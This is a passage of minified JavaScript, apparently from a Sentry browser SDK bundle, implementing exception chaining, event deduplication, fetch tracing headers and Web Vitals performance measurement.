0:t.values)!=null&&r.length)?!1:!e.message&&!e.exception.values.some(n=>n.stacktrace||n.type&&n.type!=="Error"||n.value)}function DIe(e,t,r=250,n,a,i,o){var u;if(!((u=i.exception)!=null&&u.values)||!o||!In(o.originalException,Error))return;const s=i.exception.values.length>0?i.exception.values[i.exception.values.length-1]:void 0;s&&(i.exception.values=LIe(aE(e,t,a,o.originalException,n,i.exception.values,s,0),r))}function aE(e,t,r,n,a,i,o,s){if(i.length>=r+1)return i;let u=[...i];if(In(n[a],Error)){kx(o,s);const l=e(t,n[a]),c=u.length;Mx(l,a,c,s),u=aE(e,t,r,n[a],a,[l,...u],l,c)}return Array.isArray(n.errors)&&n.errors.forEach((l,c)=>{if(In(l,Error)){kx(o,s);const f=e(t,l),d=u.length;Mx(f,"errors[".concat(c,"]"),d,s),u=aE(e,t,r,l,a,[f,...u],f,d)}}),u}function kx(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function Mx(e,t,r,n){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:r,parent_id:n}}function LIe(e,t){return e.map(r=>(r.value&&(r.value=li(r.value,t)),r))}const O3=new Map,Dx=new Set;function FIe(e){if(ae._sentryModuleMetadata)for(const t of Object.keys(ae._sentryModuleMetadata)){const r=ae._sentryModuleMetadata[t];if(Dx.has(t))continue;Dx.add(t);const n=e(t);for(const a of n.reverse())if(a.filename){O3.set(a.filename,r);break}}}function jIe(e,t){return FIe(e),O3.get(t)}function UIe(e,t){try{t.exception.values.forEach(r=>{if(r.stacktrace)for(const n of r.stacktrace.frames||[]){if(!n.filename||n.module_metadata)continue;const a=jIe(e,n.filename);a&&(n.module_metadata=a)}})}catch(r){}}function BIe(e){try{e.exception.values.forEach(t=>{if(t.stacktrace)for(const r of t.stacktrace.frames||[])delete r.module_metadata})}catch(t){}}function HIe(e){const t="console";Pa(t,e),xa(t,zIe)}function zIe(){"console"in ae&&GS.forEach(function(e){e in ae.console&&Mt(ae.console,e,function(t){return Hv[e]=t,function(...r){nr("console",{args:r,level:e});const a=Hv[e];a==null||a.apply(ae.console,r)}})})}function GIe(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const VIe="Dedupe",WIe=()=>{let e;return{name:VIe,processEvent(t){if(t.type)return t;try{if(KIe(t,e))return H&&P.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(r){}return e=t}}},qIe=WIe;function KIe(e,t){return t?!!(YIe(e,t)||JIe(e,t)):!1}function YIe(e,t){const r=e.message,n=t.message;return!(!r&&!n||r&&!n||!r&&n||r!==n||!A3(e,t)||!R3(e,t))}function JIe(e,t){const r=Lx(t),n=Lx(e);return!(!r||!n||r.type!==n.type||r.value!==n.value||!A3(e,t)||!R3(e,t))}function R3(e,t){let r=VS(e),n=VS(t);if(!r&&!n)return!0;if(r&&!n||!r&&n||(r=r,n=n,n.length!==r.length))return!1;for(let a=0;a<n.length;a++){const i=n[a],o=r[a];if(i.filename!==o.filename||i.lineno!==o.lineno||i.colno!==o.colno||i.function!==o.function)return!1}return!0}function A3(e,t){let r=e.fingerprint,n=t.fingerprint;if(!r&&!n)return!0;if(r&&!n||!r&&n)return!1;r=r,n=n;try{return r.join("")===n.join("")}catch(a){return!1}}function Lx(e){var t;return((t=e.exception)==null?void 0:t.values)&&e.exception.values[0]}const XIe="ExtraErrorData",QIe=(e={})=>{const{depth:t=3,captureErrorCause:r=!0}=e;return{name:XIe,processEvent(n,a,i){const{maxValueLength:o=250}=i.getOptions();return eOe(n,a,t,r,o)}}},ZIe=QIe;function eOe(e,t={},r,n,a){if(!t.originalException||!ui(t.originalException))return e;const i=t.originalException.name||t.originalException.constructor.name,o=tOe(t.originalException,n,a);if(o){const s={...e.contexts},u=Dr(o,r);return wi(u)&&(It(u,"__sentry_skip_normalization__",!0),s[i]=u),{...e,contexts:s}}return e}function tOe(e,t,r){try{const n=["name","message","stack","line","column","fileName","lineNumber","columnNumber","toJSON"],a={};for(const i of Object.keys(e)){if(n.indexOf(i)!==-1)continue;const o=e[i];a[i]=ui(o)||typeof o=="string"?li("".concat(o),r):o}if(t&&e.cause!==void 0&&(a.cause=ui(e.cause)?e.cause.toString():e.cause),typeof e.toJSON=="function"){const i=e.toJSON();for(const o of Object.keys(i)){const s=i[o];a[o]=ui(s)?s.toString():s}}return a}catch(n){H&&P.error("Unable to extract extra data from the Error object:",n)}return null}const rOe=e=>({name:"ThirdPartyErrorsFilter",setup(t){t.on("beforeEnvelope",r=>{eE(r,(n,a)=>{if(a==="event"){const i=Array.isArray(n)?n[1]:void 0;i&&(BIe(i),n[1]=i)}})}),t.on("applyFrameMetadata",r=>{if(r.type)return;const n=t.getOptions().stackParser;UIe(n,r)})},processEvent(t){const r=nOe(t);if(r){const n=e.behaviour==="drop-error-if-contains-third-party-frames"||e.behaviour==="apply-tag-if-contains-third-party-frames"?"some":"every";if(r[n](i=>!i.some(o=>e.filterKeys.includes(o)))){if(e.behaviour==="drop-error-if-contains-third-party-frames"||e.behaviour==="drop-error-if-exclusively-contains-third-party-frames")return null;t.tags={...t.tags,third_party_code:!0}}}return t}});function nOe(e){const t=VS(e);if(t)return t.filter(r=>!!r.filename).map(r=>r.module_metadata?Object.keys(r.module_metadata).filter(n=>n.startsWith(Fx)).map(n=>n.slice(Fx.length)):[])}const Fx="_sentryBundlerPluginAppKey:";function mn(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const r=t[6]||"",n=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:r,hash:n,relative:t[5]+r+n}}function C3(e){return e.split(/[?#]/,1)[0]}function aOe(e,t,r,n,a="auto.http.browser"){if(!e.fetchData)return;const{method:i,url:o}=e.fetchData,s=$a()&&t(o);if(e.endTimestamp&&s){const v=e.fetchData.__span;if(!v)return;const g=n[v];g&&(sOe(g,e),delete n[v]);return}const u=oOe(o),l=mn(u||o),c=!!Gt(),f=s&&c?kc({name:"".concat(i," ").concat(C3(o)),attributes:{url:o,type:"fetch","http.method":i,"http.url":u,"server.address":l==null?void 0:l.host,[je]:a,[Ii]:"http.client",...(l==null?void 0:l.search)&&{"http.query":l==null?void 0:l.search},...(l==null?void 0:l.hash)&&{"http.fragment":l==null?void 0:l.hash}}}):new Oi;if(e.fetchData.__span=f.spanContext().spanId,n[f.spanContext().spanId]=f,r(e.fetchData.url)){const v=e.args[0],g=e.args[1]||{},y=iOe(v,g,$a()&&c?f:void 0);y&&(e.args[1]=g,g.headers=y)}const d=ue();if(d){const v={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};d.emit("beforeOutgoingRequestSpan",f,v)}return f}function iOe(e,t,r){const n=I3({span:r}),a=n["sentry-trace"],i=n.baggage;if(!a)return;const o=t.headers||(uOe(e)?e.headers:void 0);if(o)if(lOe(o)){const s=new Headers(o);if(s.set("sentry-trace",a),i){const u=s.get("baggage");if(u){const l=Kf(u);s.set("baggage",l?"".concat(l,",").concat(i):i)}else s.set("baggage",i)}return s}else if(Array.isArray(o)){const s=[...o.filter(u=>!(Array.isArray(u)&&u[0]==="sentry-trace")).map(u=>{if(Array.isArray(u)&&u[0]==="baggage"&&typeof u[1]=="string"){const[l,c,...f]=u;return[l,Kf(c),...f]}else return u}),["sentry-trace",a]];return i&&s.push(["baggage",i]),s}else{const s="baggage"in o?o.baggage:void 0;let u=[];return Array.isArray(s)?u=s.map(l=>typeof l=="string"?Kf(l):l).filter(l=>l===""):s&&u.push(Kf(s)),i&&u.push(i),{...o,"sentry-trace":a,baggage:u.length>0?u.join(","):void 0}}else return{...n}}function oOe(e){try{return new URL(e).href}catch(t){return}}function sOe(e,t){var r;if(t.response){JU(e,t.response.status);const n=((r=t.response)==null?void 0:r.headers)&&t.response.headers.get("content-length");if(n){const a=parseInt(n);a>0&&e.setAttribute("http.response_content_length",a)}}else t.error&&e.setStatus({code:Me,message:"internal_error"});e.end()}function Kf(e){return e.split(",").filter(t=>!t.split("=")[0].startsWith(Bw)).join(",")}function uOe(e){return typeof Request<"u"&&In(e,Request)}function lOe(e){return typeof Headers<"u"&&In(e,Headers)}function P3(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const Fl=ae;function cOe(){return"history"in Fl&&!!Fl.history}function x3(){if(!("fetch"in Fl))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function iE(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function fOe(){var r;if(typeof EdgeRuntime=="string")return!0;if(!x3())return!1;if(iE(Fl.fetch))return!0;let e=!1;const t=Fl.document;if(t&&typeof t.createElement=="function")try{const n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n),(r=n.contentWindow)!=null&&r.fetch&&(e=iE(n.contentWindow.fetch)),t.head.removeChild(n)}catch(n){Ca&&P.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",n)}return e}function N3(e,t){const r="fetch";Pa(r,e),xa(r,()=>k3(void 0,t))}function dOe(e){const t="fetch-body-resolved";Pa(t,e),xa(t,()=>k3(pOe))}function k3(e,t=!1){t&&!fOe()||Mt(ae,"fetch",function(r){return function(...n){const a=new Error,{method:i,url:o}=hOe(n),s={args:n,fetchData:{method:i,url:o},startTimestamp:lt()*1e3,virtualError:a};return e||nr("fetch",{...s}),r.apply(ae,n).then(async u=>(e?e(u):nr("fetch",{...s,endTimestamp:lt()*1e3,response:u}),u),u=>{throw nr("fetch",{...s,endTimestamp:lt()*1e3,error:u}),ui(u)&&u.stack===void 0&&(u.stack=a.stack,It(u,"framesToPop",1)),u})}})}async function vOe(e,t){if(e!=null&&e.body){const r=e.body,n=r.getReader(),a=setTimeout(()=>{r.cancel().then(null,()=>{})},90*1e3);let i=!0;for(;i;){let o;try{o=setTimeout(()=>{r.cancel().then(null,()=>{})},5e3);const{done:s}=await n.read();clearTimeout(o),s&&(t(),i=!1)}catch(s){i=!1}finally{clearTimeout(o)}}clearTimeout(a),n.releaseLock(),r.cancel().then(null,()=>{})}}function pOe(e){let t;try{t=e.clone()}catch(r){return}vOe(t,()=>{nr("fetch-body-resolved",{endTimestamp:lt()*1e3,response:e})})}function oE(e,t){return!!e&&typeof e=="object"&&!!e[t]}function jx(e){return typeof e=="string"?e:e?oE(e,"url")?e.url:e.toString?e.toString():"":""}function hOe(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[r,n]=e;return{url:jx(r),method:oE(n,"method")?String(n.method).toUpperCase():"GET"}}const t=e[0];return{url:jx(t),method:oE(t,"method")?String(t.method).toUpperCase():"GET"}}function gOe(){return"npm"}const X=ae;let sE=0;function M3(){return sE>0}function mOe(){sE++,setTimeout(()=>{sE--})}function ys(e,t={}){function r(a){return typeof a=="function"}if(!r(e))return e;try{const a=e.__sentry_wrapped__;if(a)return typeof a=="function"?a:e;if(Fw(e))return e}catch(a){return e}const n=function(...a){try{const i=a.map(o=>ys(o,t));return e.apply(this,i)}catch(i){throw mOe(),jw(o=>{o.addEventProcessor(s=>(t.mechanism&&(qS(s,void 0),hs(s,t.mechanism)),s.extra={...s.extra,arguments:a},s)),m3(i)}),i}};try{for(const a in e)Object.prototype.hasOwnProperty.call(e,a)&&(n[a]=e[a])}catch(a){}GU(n,e),It(e,"__sentry_wrapped__",n);try{Object.getOwnPropertyDescriptor(n,"name").configurable&&Object.defineProperty(n,"name",{get(){return e.name}})}catch(a){}return n}function Vw(e,t){const r=Ww(e,t),n={type:_Oe(t),value:wOe(t)};return r.length&&(n.stacktrace={frames:r}),n.type===void 0&&n.value===""&&(n.value="Unrecoverable error caught"),n}function yOe(e,t,r,n){const a=ue(),i=a==null?void 0:a.getOptions().normalizeDepth,o=ROe(t),s={__serialized__:f3(t,i)};if(o)return{exception:{values:[Vw(e,o)]},extra:s};const u={exception:{values:[{type:Sh(t)?t.constructor.name:n?"UnhandledRejection":"Error",value:IOe(t,{isUnhandledRejection:n})}]},extra:s};if(r){const l=Ww(e,r);l.length&&(u.exception.values[0].stacktrace={frames:l})}return u}function my(e,t){return{exception:{values:[Vw(e,t)]}}}function Ww(e,t){const r=t.stacktrace||t.stack||"",n=SOe(t),a=EOe(t);try{return e(r,n,a)}catch(i){}return[]}const $Oe=/Minified React error #\d+;/i;function SOe(e){return e&&$Oe.test(e.message)?1:0}function EOe(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function D3(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function _Oe(e){const t=e==null?void 0:e.name;return!t&&D3(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function wOe(e){const t=e==null?void 0:e.message;return D3(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function bOe(e,t,r,n){const a=(r==null?void 0:r.syntheticException)||void 0,i=qw(e,t,a,n);return hs(i),i.level="error",r!=null&&r.event_id&&(i.event_id=r.event_id),Ti(i)}function TOe(e,t,r="info",n,a){const i=(n==null?void 0:n.syntheticException)||void 0,o=uE(e,t,i,a);return o.level=r,n!=null&&n.event_id&&(o.event_id=n.event_id),Ti(o)}function qw(e,t,r,n,a){let i;if(BU(t)&&t.error)return my(e,t.error);if(sx(t)||Q1e(t)){const o=t;if("stack"in t)i=my(e,t);else{const s=o.name||(sx(o)?"DOMError":"DOMException"),u=o.message?"".concat(s,": ").concat(o.message):s;i=uE(e,u,r,n),qS(i,u)}return"code"in o&&(i.tags={...i.tags,"DOMException.code":"".concat(o.code)}),i}return ui(t)?my(e,t):wi(t)||Sh(t)?(i=yOe(e,t,r,a),hs(i,{synthetic:!0}),i):(i=uE(e,t,r,n),qS(i,"".concat(t)),hs(i,{synthetic:!0}),i)}function uE(e,t,r,n){const a={};if(n&&r){const i=Ww(e,r);i.length&&(a.exception={values:[{value:t,stacktrace:{frames:i}}]}),hs(a,{synthetic:!0})}if(Mw(t)){const{__sentry_template_string__:i,__sentry_template_values__:o}=t;return a.logentry={message:i,params:o},a}return a.message=t,a}function IOe(e,{isUnhandledRejection:t}){const r=ibe(e),n=t?"promise rejection":"exception";if(BU(e))return"Event `ErrorEvent` captured as ".concat(n," with message `").concat(e.message,"`");if(Sh(e)){const a=OOe(e);return"Event `".concat(a,"` (type=").concat(e.type,") captured as ").concat(n)}return"Object captured as ".concat(n," with keys: ").concat(r)}function OOe(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}function ROe(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const r=e[t];if(r instanceof Error)return r}}class AOe extends rIe{constructor(t){const r={parentSpanIsAlwaysRootSpan:!0,...t},n=X.SENTRY_SDK_SOURCE||gOe();T3(r,"browser",["browser"],n),super(r),r.sendClientReports&&X.document&&X.document.addEventListener("visibilitychange",()=>{X.document.visibilityState==="hidden"&&this._flushOutcomes()}),this._options.sendDefaultPii&&(this.on("postprocessEvent",hIe),this.on("beforeSendSession",gIe))}eventFromException(t,r){return bOe(this._options.stackParser,t,r,this._options.attachStacktrace)}eventFromMessage(t,r="info",n){return TOe(this._options.stackParser,t,r,n,this._options.attachStacktrace)}_prepareEvent(t,r,n,a){return t.platform=t.platform||"javascript",super._prepareEvent(t,r,n,a)}}const Kw=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,COe=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",qs=(e,t,r,n)=>{let a,i;return o=>{t.value>=0&&(o||n)&&(i=t.value-(a||0),(i||a===void 0)&&(a=t.value,t.delta=i,t.rating=COe(t.value,r),e(t)))}},K=ae,POe=()=>"v4-".concat(Date.now(),"-").concat(Math.floor(Math.random()*(9e12-1))+1e12),Mc=(e=!0)=>{var r,n;const t=(n=(r=K.performance)==null?void 0:r.getEntriesByType)==null?void 0:n.call(r,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},Dc=()=>{const e=Mc();return(e==null?void 0:e.activationStart)||0},Ks=(e,t)=>{var i,o;const r=Mc();let n="navigate";return r&&((i=K.document)!=null&&i.prerendering||Dc()>0?n="prerender":(o=K.document)!=null&&o.wasDiscarded?n="restore":r.type&&(n=r.type.replace(/_/g,"-"))),{name:e,value:typeof t>"u"?-1:t,rating:"good",delta:0,entries:[],id:POe(),navigationType:n}},Vi=(e,t,r)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const n=new PerformanceObserver(a=>{Promise.resolve().then(()=>{t(a.getEntries())})});return n.observe(Object.assign({type:e,buffered:!0},r||{})),n}}catch(n){}},Ys=e=>{const t=r=>{var n;(r.type==="pagehide"||((n=K.document)==null?void 0:n.visibilityState)==="hidden")&&e(r)};K.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},bh=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let ll=-1;const xOe=()=>K.document.visibilityState==="hidden"&&!K.document.prerendering?0:1/0,qv=e=>{K.document.visibilityState==="hidden"&&ll>-1&&(ll=e.type==="visibilitychange"?e.timeStamp:0,kOe())},NOe=()=>{addEventListener("visibilitychange",qv,!0),addEventListener("prerenderingchange",qv,!0)},kOe=()=>{removeEventListener("visibilitychange",qv,!0),removeEventListener("prerenderingchange",qv,!0)},Th=()=>(K.document&&ll<0&&(ll=xOe(),NOe()),{get firstHiddenTime(){return ll}}),Lc=e=>{var t;(t=K.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},MOe=[1800,3e3],DOe=(e,t={})=>{Lc(()=>{const r=Th(),n=Ks("FCP");let a;const o=Vi("paint",s=>{s.forEach(u=>{u.name==="first-contentful-paint"&&(o.disconnect(),u.startTime<r.firstHiddenTime&&(n.value=Math.max(u.startTime-Dc(),0),n.entries.push(u),a(!0)))})});o&&(a=qs(e,n,MOe,t.reportAllChanges))})},LOe=[.1,.25],FOe=(e,t={})=>{DOe(bh(()=>{const r=Ks("CLS",0);let n,a=0,i=[];const o=u=>{u.forEach(l=>{if(!l.hadRecentInput){const c=i[0],f=i[i.length-1];a&&c&&f&&l.startTime-f.startTime<1e3&&l.startTime-c.startTime<5e3?(a+=l.value,i.push(l)):(a=l.value,i=[l])}}),a>r.value&&(r.value=a,r.entries=i,n())},s=Vi("layout-shift",o);s&&(n=qs(e,r,LOe,t.reportAllChanges),Ys(()=>{o(s.takeRecords()),n(!0)}),setTimeout(n,0))}))},jOe=[100,300],UOe=(e,t={})=>{Lc(()=>{const r=Th(),n=Ks("FID");let a;const i=u=>{u.startTime<r.firstHiddenTime&&(n.value=u.processingStart-u.startTime,n.entries.push(u),a(!0))},o=u=>{u.forEach(i)},s=Vi("first-input",o);a=qs(e,n,jOe,t.reportAllChanges),s&&Ys(bh(()=>{o(s.takeRecords()),s.disconnect()}))})};let L3=0,yy=1/0,Yf=0;const BOe=e=>{e.forEach(t=>{t.interactionId&&(yy=Math.min(yy,t.interactionId),Yf=Math.max(Yf,t.interactionId),L3=Yf?(Yf-yy)/7+1:0)})};let lE;const HOe=()=>lE?L3:performance.interactionCount||0,zOe=()=>{"interactionCount"in performance||lE||(lE=Vi("event",BOe,{type:"event",buffered:!0,durationThreshold:0}))},sn=[],$y=new Map,GOe=40;let VOe=0;const WOe=()=>HOe()-VOe,qOe=()=>{const e=Math.min(sn.length-1,Math.floor(WOe()/50));return sn[e]},Sy=10,KOe=[],YOe=e=>{var n;if(KOe.forEach(a=>a(e)),!(e.interactionId||e.entryType==="first-input"))return;const t=sn[sn.length-1],r=$y.get(e.interactionId);if(r||sn.length<Sy||t&&e.duration>t.latency){if(r)e.duration>r.latency?(r.entries=[e],r.latency=e.duration):e.duration===r.latency&&e.startTime===((n=r.entries[0])==null?void 0:n.startTime)&&r.entries.push(e);else{const a={id:e.interactionId,latency:e.duration,entries:[e]};$y.set(a.id,a),sn.push(a)}sn.sort((a,i)=>i.latency-a.latency),sn.length>Sy&&sn.splice(Sy).forEach(a=>$y.delete(a.id))}},F3=e=>{var n;const t=K.requestIdleCallback||K.setTimeout;let r=-1;return e=bh(e),((n=K.document)==null?void 0:n.visibilityState)==="hidden"?e():(r=t(e),Ys(e)),r},JOe=[200,500],XOe=(e,t={})=>{"PerformanceEventTiming"in K&&"interactionId"in PerformanceEventTiming.prototype&&Lc(()=>{zOe();const r=Ks("INP");let n;const a=o=>{F3(()=>{o.forEach(YOe);const s=qOe();s&&s.latency!==r.value&&(r.value=s.latency,r.entries=s.entries,n())})},i=Vi("event",a,{durationThreshold:t.durationThreshold!=null?t.durationThreshold:GOe});n=qs(e,r,JOe,t.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),Ys(()=>{a(i.takeRecords()),n(!0)}))})},QOe=[2500,4e3],Ux={},ZOe=(e,t={})=>{Lc(()=>{const r=Th(),n=Ks("LCP");let a;const i=s=>{t.reportAllChanges||(s=s.slice(-1)),s.forEach(u=>{u.startTime<r.firstHiddenTime&&(n.value=Math.max(u.startTime-Dc(),0),n.entries=[u],a())})},o=Vi("largest-contentful-paint",i);if(o){a=qs(e,n,QOe,t.reportAllChanges);const s=bh(()=>{Ux[n.id]||(i(o.takeRecords()),o.disconnect(),Ux[n.id]=!0,a(!0))});["keydown","click"].forEach(u=>{K.document&&addEventListener(u,()=>F3(s),{once:!0,capture:!0})}),Ys(s)}})},eRe=[800,1800],cE=e=>{var t,r;(t=K.document)!=null&&t.prerendering?Lc(()=>cE(e)):((r=K.document)==null?void 0:r.readyState)!=="complete"?addEventListener("load",()=>cE(e),!0):setTimeout(e,0)},tRe=(e,t={})=>{const r=Ks("TTFB"),n=qs(e,r,eRe,t.reportAllChanges);cE(()=>{const a=Mc();a&&(r.value=Math.max(a.responseStart-Dc(),0),r.entries=[a],n(!0))})},cl={},Kv={};let j3,U3,B3,H3,z3;function G3(e,t=!1){return Fc("cls",e,oRe,j3,t)}function rRe(e,t=!1){return Fc("lcp",e,uRe,B3,t)}function nRe(e){return Fc("fid",e,sRe,U3)}function aRe(e){return Fc("ttfb",e,lRe,H3)}function iRe(e){return Fc("inp",e,cRe,z3)}function jl(e,t){return V3(e,t),Kv[e]||(fRe(e),Kv[e]=!0),W3(e,t)}function Js(e,t){const r=cl[e];if(r!=null&&r.length)for(const n of r)try{n(t)}catch(a){Kw&&P.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Tn(n),"\nError:"),a)}}function oRe(){return FOe(e=>{Js("cls",{metric:e}),j3=e},{reportAllChanges:!0})}function sRe(){return UOe(e=>{Js("fid",{metric:e}),U3=e})}function uRe(){return ZOe(e=>{Js("lcp",{metric:e}),B3=e},{reportAllChanges:!0})}function lRe(){return tRe(e=>{Js("ttfb",{metric:e}),H3=e})}function cRe(){return XOe(e=>{Js("inp",{metric:e}),z3=e})}function Fc(e,t,r,n,a=!1){V3(e,t);let i;return Kv[e]||(i=r(),Kv[e]=!0),n&&t({metric:n}),W3(e,t,a?i:void 0)}function fRe(e){const t={};e==="event"&&(t.durationThreshold=0),Vi(e,r=>{Js(e,{entries:r})},t)}function V3(e,t){cl[e]=cl[e]||[],cl[e].push(t)}function W3(e,t,r){return()=>{r&&r();const n=cl[e];if(!n)return;const a=n.indexOf(t);a!==-1&&n.splice(a,1)}}function dRe(e){return"duration"in e}function Ey(e){return typeof e=="number"&&isFinite(e)}function On(e,t,r,{...n}){const a=ce(e).start_timestamp;return a&&a>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),p3(e,()=>{const i=kc({startTime:t,...n});return i&&i.end(r),i})}function q3(e){var p;const t=ue();if(!t)return;const{name:r,transaction:n,attributes:a,startTime:i}=e,{release:o,environment:s,sendDefaultPii:u}=t.getOptions(),l=t.getIntegrationByName("Replay"),c=l==null?void 0:l.getReplayId(),f=ge(),d=f.getUser(),v=d!==void 0?d.email||d.id||d.ip_address:void 0;let g;try{g=f.getScopeData().contexts.profile.profile_id}catch(h){}const y={release:o,environment:s,user:v||void 0,profile_id:g||void 0,replay_id:c||void 0,transaction:n,"user_agent.original":(p=K.navigator)==null?void 0:p.userAgent,"client.address":u?"{{auto}}":void 0,...a};return kc({name:r,attributes:y,startTime:i,experimental:{standalone:!0}})}function Yw(){return K.addEventListener&&K.performance}function Oe(e){return e/1e3}function K3(e){let t="unknown",r="unknown",n="";for(const a of e){if(a==="/"){[t,r]=e.split("/");break}if(!isNaN(Number(a))){t=n==="h"?"http":n,r=e.split(n)[1];break}n+=a}return n===e&&(t=n),{name:t,version:r}}function vRe(){let e=0,t,r;if(!hRe())return;let n=!1;function a(){n||(n=!0,r&&pRe(e,t,r),i())}const i=G3(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(e=o.value,t=s)},!0);Ys(()=>{a()}),setTimeout(()=>{const o=ue();if(!o)return;const s=o.on("startNavigationSpan",()=>{a(),s==null||s()}),u=Gt();if(u){const l=Tt(u);ce(l).op==="pageload"&&(r=l.spanContext().spanId)}},0)}function pRe(e,t,r){var u;Kw&&P.log("Sending CLS span (".concat(e,")"));const n=Oe((vr()||0)+((t==null?void 0:t.startTime)||0)),a=ge().getScopeData().transactionName,i=t?bi((u=t.sources[0])==null?void 0:u.node):"Layout shift",o=Le({[je]:"auto.http.browser.cls",[Ii]:"ui.webvital.cls",[Pc]:(t==null?void 0:t.duration)||0,"sentry.pageload.span_id":r}),s=q3({name:i,transaction:a,attributes:o,startTime:n});s&&(s.addEvent("cls",{[_h]:"",[wh]:e}),s.end(n))}function hRe(){try{return PerformanceObserver.supportedEntryTypes.includes("layout-shift")}catch(e){return!1}}const gRe=2147483647;let Bx=0,We={},gt,Po;function mRe({recordClsStandaloneSpans:e}){const t=Yw();if(t&&vr()){t.mark&&K.performance.mark("sentry-tracing-init");const r=wRe(),n=_Re(),a=bRe(),i=e?vRe():ERe();return()=>{r(),n(),a(),i==null||i()}}return()=>{}}function yRe(){jl("longtask",({entries:e})=>{const t=Gt();if(!t)return;const{op:r,start_timestamp:n}=ce(t);for(const a of e){const i=Oe(vr()+a.startTime),o=Oe(a.duration);r==="navigation"&&n&&i<n||On(t,i,i+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[je]:"auto.ui.browser.metrics"}})}})}function $Re(){new PerformanceObserver(t=>{const r=Gt();if(r)for(const n of t.getEntries()){if(!n.scripts[0])continue;const a=Oe(vr()+n.startTime),{start_timestamp:i,op:o}=ce(r);if(o==="navigation"&&i&&a<i)continue;const s=Oe(n.duration),u={[je]:"auto.ui.browser.metrics"},l=n.scripts[0],{invoker:c,invokerType:f,sourceURL:d,sourceFunctionName:v,sourceCharPosition:g}=l;u["browser.script.invoker"]=c,u["browser.script.invoker_type"]=f,d&&(u["code.filepath"]=d),v&&(u["code.function"]=v),g!==-1&&(u["browser.script.source_char_position"]=g),On(r,a,a+s,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:u})}}).observe({type:"long-animation-frame",buffered:!0})}function SRe(){jl("event",({entries:e})=>{const t=Gt();if(t){for(const r of e)if(r.name==="click"){const n=Oe(vr()+r.startTime),a=Oe(r.duration),i={name:bi(r.target),op:"ui.interaction.".concat(r.name),startTime:n,attributes:{[je]:"auto.ui.browser.metrics"}},o=zU(r.target);o&&(i.attributes["ui.component_name"]=o),On(t,n,n+a,i)}}})}function ERe(){return G3(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(We.cls={value:e.value,unit:""},Po=t)},!0)}function _Re(){return rRe(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(We.lcp={value:e.value,unit:"millisecond"},gt=t)},!0)}function wRe(){return nRe(({metric:e})=>{const t=e.entries[e.entries.length-1];if(!t)return;const r=Oe(vr()),n=Oe(t.startTime);We.fid={value:e.value,unit:"millisecond"},We["mark.fid"]={value:r+n,unit:"second"}})}function bRe(){return aRe(({metric:e})=>{e.entries[e.entries.length-1]&&(We.ttfb={value:e.value,unit:"millisecond"})})}function TRe(e,t){const r=Yw(),n=vr();if(!(r!=null&&r.getEntries)||!n)return;const a=Oe(n),i=r.getEntries(),{op:o,start_timestamp:s}=ce(e);if(i.slice(Bx).forEach(u=>{const l=Oe(u.startTime),c=Oe(Math.max(0,u.duration));if(!(o==="navigation"&&s&&a+l<s))switch(u.entryType){case"navigation":{ORe(e,u,a);break}case"mark":case"paint":case"measure":{IRe(e,u,l,c,a);const f=Th(),d=u.startTime<f.firstHiddenTime;u.name==="first-paint"&&d&&(We.fp={value:u.startTime,unit:"millisecond"}),u.name==="first-contentful-paint"&&d&&(We.fcp={value:u.startTime,unit:"millisecond"});break}case"resource":{CRe(e,u,u.name,l,c,a);break}}}),Bx=Math.max(i.length-1,0),PRe(e),o==="pageload"){NRe(We);const u=We["mark.fid"];u&&We.fid&&(On(e,u.value,u.value+Oe(We.fid.value),{name:"first input delay",op:"ui.action",attributes:{[je]:"auto.ui.browser.metrics"}}),delete We["mark.fid"]),(!("fcp"in We)||!t.recordClsOnPageloadSpan)&&delete We.cls,Object.entries(We).forEach(([l,c])=>{cTe(l,c.value,c.unit)}),e.setAttribute("performance.timeOrigin",a),e.setAttribute("performance.activationStart",Dc()),xRe(e)}gt=void 0,Po=void 0,We={}}function IRe(e,t,r,n,a){const 